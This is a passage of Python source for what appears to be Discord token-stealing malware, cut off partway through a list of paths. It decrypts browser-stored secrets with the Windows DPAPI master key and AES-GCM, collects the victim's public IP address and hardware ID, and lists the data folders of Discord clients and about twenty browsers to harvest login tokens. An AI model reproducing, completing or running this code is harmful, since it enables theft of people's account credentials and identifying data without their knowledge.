 from Crypto.Cipher import AES
from win32crypt import CryptUnprotectData
from os import getlogin, listdir
from json import loads
from re import findall
from urllib.request import Request, urlopen
from subprocess import Popen, PIPE
import requests, json, os
from datetime import datetime

tokens = []
cleaned = []
checker = []

def decrypt(buff, master_key):
    try:
        return AES.new(CryptUnprotectData(master_key, None, None, None, 0)[1], AES.MODE_GCM, buff[3:15]).decrypt(buff[15:])[:-16].decode()
    except:
        return "Error"
def getip():
    ip = "None"
    try:
        ip = urlopen(Request("https://api.ipify.org")).read().decode().strip()
    except: pass
    return ip
def gethwid():
    p = Popen("wmic csproduct get uuid", shell=True, stdin=PIPE, stdout=PIPE, stderr=PIPE)
    return (p.stdout.read() + p.stderr.read()).decode().split("\n")[1]
def get_token():
    already_check = []
    checker = []
    local = os.getenv('LOCALAPPDATA')
    roaming = os.getenv('APPDATA')
    chrome = local + "\\Google\\Chrome\\User Data"
    paths = {
        'Discord': roaming + '\\discord',
        'Discord Canary': roaming + '\\discordcanary',
        'Lightcord': roaming + '\\Lightcord',
        'Discord PTB': roaming + '\\discordptb',
        'Opera': roaming + '\\Opera Software\\Opera Stable',
        'Opera GX': roaming + '\\Opera Software\\Opera GX Stable',
        'Amigo': local + '\\Amigo\\User Data',
        'Torch': local + '\\Torch\\User Data',
        'Kometa': local + '\\Kometa\\User Data',
        'Orbitum': local + '\\Orbitum\\User Data',
        'CentBrowser': local + '\\CentBrowser\\User Data',
        '7Star': local + '\\7Star\\7Star\\User Data',
        'Sputnik': local + '\\Sputnik\\Sputnik\\User Data',
        'Vivaldi': local + '\\Vivaldi\\User Data\\Default',
        'Chrome SxS': local + '\\Google\\Chrome SxS\\User Data',
        'Chrome': chrome + 'Default',
        'Epic Privacy Browser': local + '\\Epic Privacy Browser\\User Data',
        'Microsoft Edge': local + '\\Microsoft\\Edge\\User Data\\Defaul',
        'Uran': local + '\\uCozMedia\\Uran\\User Data\\Default',
        'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default',
        'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
        'Iridium': local + '\\Iridium\\User Data\\Default'